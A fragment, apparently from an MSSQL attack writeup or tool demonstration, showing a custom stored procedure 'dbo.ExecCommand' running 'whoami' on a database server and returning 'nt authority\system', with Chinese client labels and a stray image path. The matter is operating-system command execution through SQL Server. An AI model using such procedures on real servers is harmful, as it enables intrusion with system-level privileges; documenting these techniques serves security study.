 19 exec dbo.ExecCommand 'whoami';
20
信息
exec dbo.ExecCommand 'whoami'
> Msg 0, Level 0, State 2, Server SCENE, Procedure ExecCommand, Line 0
Command is running, please wait.
Msg 0, Level 0, State 2, Server SCENE, Procedure ExecCommand, Line 0
nt authority\system
Msg 0, Level 0, State 2, Server SCENE, Procedure ExecCommand, Line 0
nt authority\system
> 时间: 5.457s